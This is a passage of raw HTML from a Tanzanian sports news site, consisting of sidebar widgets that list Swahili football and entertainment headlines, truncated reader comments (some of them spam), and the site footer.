		<a class="post-title the-subtitle" href="https://spotileo.co.tz/video-neil-simpson-impresses-at-barum-czech-rally-zline/">VIDEO: Neil Simpson impresses at Barum Czech Rally Zlíne</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 12, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Shime awapongeza Twiga Stars" href="https://spotileo.co.tz/celebrating-25-years-since-rally-australias-first-wrc-inclusion-2/" class="post-thumb"><img width="201" height="150" src="https://spotileo.co.tz/wp-content/uploads/2021/10/sh.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2021/10/sh.jpeg 1024w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-300x224.jpeg 300w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-768x575.jpeg 768w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-696x521.jpeg 696w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-561x420.jpeg 561w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-80x60.jpeg 80w, https://spotileo.co.tz/wp-content/uploads/2021/10/sh-265x198.jpeg 265w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/celebrating-25-years-since-rally-australias-first-wrc-inclusion-2/">Shime awapongeza Twiga Stars</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 12, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha: Nina imani kubwa na Mayele na Makambo, tulieni" href="https://spotileo.co.tz/winners-and-losers-from-mls-matches-sep-5-7/" class="post-thumb"><img width="220" height="124" src="https://spotileo.co.tz/wp-content/uploads/2021/10/Yanga.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2021/10/Yanga.jpeg 479w, https://spotileo.co.tz/wp-content/uploads/2021/10/Yanga-300x168.jpeg 300w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/winners-and-losers-from-mls-matches-sep-5-7/">Kocha: Nina imani kubwa na Mayele na Makambo, tulieni</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 13, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha Yanga akoshwa kiwango cha wachezaji wake" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.16.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 hours ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha Yanga akoshwa kiwango cha wachezaji wake" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.16.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali" href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.10.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/">“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ahmed Ally:tumpe ushirikiano Kibabage" href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-08.34.25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/">Ahmed Ally:tumpe ushirikiano Kibabage</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Safari ya Aaliyah: Nyota iliyoangaza vikali kwa muda mfupi" href="https://spotileo.co.tz/safari-ya-aaliyah-nyota-iliyoangaza-vikali-kwa-muda-mfupi/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-15.32.08-6-e1768746309597-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/safari-ya-aaliyah-nyota-iliyoangaza-vikali-kwa-muda-mfupi/">Safari ya Aaliyah: Nyota iliyoangaza vikali kwa muda mfupi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Fahamu siri iliyojificha uchekeshaji wa Mr. Bean" href="https://spotileo.co.tz/fahamu-siri-iliyojificha-uchekeshaji-wa-mr-bean/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/3883694-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/fahamu-siri-iliyojificha-uchekeshaji-wa-mr-bean/">Fahamu siri iliyojificha uchekeshaji wa Mr. Bean</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-7">
							<img alt='Photo of JamesNum' src='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-7">
						JamesNum					</a>
					<p>Tuugo appears to be a directory listing page for Seattle Tow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-6">
							<img alt='Photo of istanbul escorts' src='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-6">
						istanbul escorts					</a>
					<p>This paragraph will assist the internet users for building u...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-5">
							<img alt='Photo of Ankara Escorts' src='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-5">
						Ankara Escorts					</a>
					<p>I visited multiple web sites however the audio feature for a...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-3">
							<img alt='Photo of Mesimpa' src='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-3">
						Mesimpa					</a>
					<p>I pray to tanzania all the time to qualify to quater final o...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-2">
							<img alt='Photo of ' src='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-2">
											</a>
					<p>Morice abrahaaam hongera yako kwa mchango mkubwa to our club...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="938" height="938" src="https://cp.spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1.jpeg" alt="" class="wp-image-7782" srcset="https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1.jpeg 938w, https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1-300x300.jpeg 300w, https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1-150x150.jpeg 150w, https://spotileo.co.tz/wp-content/uploads/2024/06/dn-hl-938x938-1-768x768.jpeg 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></figure>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp;  <a href="https://tsn.go.tz/" target="_blank" rel="nofollow noopener">Tanzania Standard Newspapers (TSN)</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-7749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7749"><a href="https://tsn.go.tz/">TSN</a></li>
<li id="menu-item-7842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7842"><a href="https://dailynews.co.tz/">Daily News</a></li>
<li id="menu-item-7843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://habarileo.co.tz/">HabariLEO</a></li>
<li id="menu-item-7844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7844"><a href="https://epaper.tsn.go.tz/">ePaper</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/spotileo"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/spotileotz"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/c/DailyNewsDigital"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/spotileo/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Domokaya%3A%20Wasanii%20tusibaguane&#038;url=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Domokaya%3A%20Wasanii%20tusibaguane%20https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/&text=Domokaya%3A%20Wasanii%20tusibaguane" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://spotileo.co.tz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/spotileo"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/spotileotz"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/c/DailyNewsDigital"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/spotileo/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="" href="https://spotileo.co.tz/7420-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">Europa</span></span><img width="348" height="220" src="https://spotileo.co.tz/wp-content/uploads/2024/05/fainali.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2024/05/fainali.jpg 1080w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-300x190.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-1024x648.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-768x486.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-696x440.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-1068x675.jpg 1068w, https://spotileo.co.tz/wp-content/uploads/2024/05/fainali-664x420.jpg 664w" sizes="auto, (max-width: 348px) 100vw, 348px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/7420-2/">(no title)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">May 29, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ratiba ya mechi za leo duniani" href="https://spotileo.co.tz/ratiba-ya-mechi-za-leo-duniani/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-04-at-14.02.19_cf578881-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ratiba-ya-mechi-za-leo-duniani/">Ratiba ya mechi za leo duniani</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 4, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ratiba-ya-ligi-kuu-2024-25/">Ratiba ya Ligi kuu 2024/25</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Aziz Ki amkataa Mobetto" href="https://spotileo.co.tz/aziz-ki-amkataa-mobetto/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-6.01.33-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/aziz-ki-amkataa-mobetto/">Aziz Ki amkataa Mobetto</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ratiba ya michezo ya leo" href="https://spotileo.co.tz/ratiba-ya-michezo-ya-leo/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2024/11/hujuuuu-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ratiba-ya-michezo-ya-leo/">Ratiba ya michezo ya leo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 30, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/simba-inaandaa-timu-katili-sana/">
							<span class="date meta-item tie-icon">July 8, 2024</span>							<h3>Simba inaandaa timu katili sana</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/video-neil-simpson-impresses-at-barum-czech-rally-zline/">
							<span class="date meta-item tie-icon">April 12, 2021</span>							<h3>VIDEO: Neil Simpson impresses at Barum Czech Rally Zlíne</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/celebrating-25-years-since-rally-australias-first-wrc-inclusion-2/">
							<span class="date meta-item tie-icon">April 12, 2021</span>							<h3>Shime awapongeza Twiga Stars</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/winners-and-losers-from-mls-matches-sep-5-7/">
							<span class="date meta-item tie-icon">October 13, 2021</span>							<h3>Kocha: Nina imani kubwa na Mayele na Makambo, tulieni</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">
							<span class="date meta-item tie-icon">15 hours ago</span>							<h3>Kocha Yanga akoshwa kiwango cha wachezaji wake</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://spotileo.co.tz/kim-mechi-na-benin-imetufunza-mengi/">
							<span class="date meta-item tie-icon">October 12, 2021</span>							<h3>Kim: Mechi na Benin imetufunza mengi</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-7">
							<img alt='Photo of JamesNum' src='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a29f9bab6d9f3cfcecd9b087976fe9c1e9012836e3c7af179ef740b982b30be3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-7">
						JamesNum					</a>
					<p>Tuugo appears to be a directory listing page for Seattle Tow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-6">
							<img alt='Photo of istanbul escorts' src='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71887f97082889695e7ffd3cc1e19a4499a629bfaf3662ad3b99e0c488f114c1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-6">
						istanbul escorts					</a>
					<p>This paragraph will assist the internet users for building u...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-5">
							<img alt='Photo of Ankara Escorts' src='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/962764f580ca8d9c56ca211136663de71038ccdc44af2aa76ba67cd9ea0ce2d9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-5">
						Ankara Escorts					</a>
					<p>I visited multiple web sites however the audio feature for a...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-3">
							<img alt='Photo of Mesimpa' src='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-3">
						Mesimpa					</a>
					<p>I pray to tanzania all the time to qualify to quater final o...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://spotileo.co.tz/news/#comment-2">
							<img alt='Photo of ' src='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60a0a7180b8bbb1bcda77a9467e9bdf98a0f55d921e40984df2b19ee393e40c7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://spotileo.co.tz/news/#comment-2">
											</a>
					<p>Morice abrahaaam hongera yako kwa mchango mkubwa to our club...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
